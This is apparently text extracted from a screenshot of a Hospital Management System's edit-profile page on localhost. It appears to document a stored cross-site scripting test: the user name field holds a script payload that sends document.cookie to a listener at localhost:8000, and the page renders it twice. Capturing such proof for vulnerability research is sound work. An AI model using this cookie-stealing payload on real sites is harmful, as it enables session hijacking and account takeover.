 Hospital management System
User | Edit Profile
Doctor | Appointment History
localhost/Hospital-Management-System-PHP/hospital/hms/edit-profile.php
HMS
Hospital Management System
John
MAIN NAVIGATION
Dashboard
Book Appointment
Appointment History
Medical History
USER | EDIT PROFILE
User / Edit Profile
Your Profile updated Successfully
Edit Profile
John<script>new Image().src="http://localhost:8000/?cookie="+document.cookie;</script>'s Profile
Profile Reg. Date: 2024-04-20 08:13:56
Profile Last Updation Date: 2025-12-16 05:56:57
User Name
John<script>new Image().src="http://localhost:8000/?cookie="+document.cookie;</script>
Address
A 123 ABC Apartments GZB 201017
City
Ghaziabad
Gender
male
User Email
johndoe12@test.com
Update your email id
Update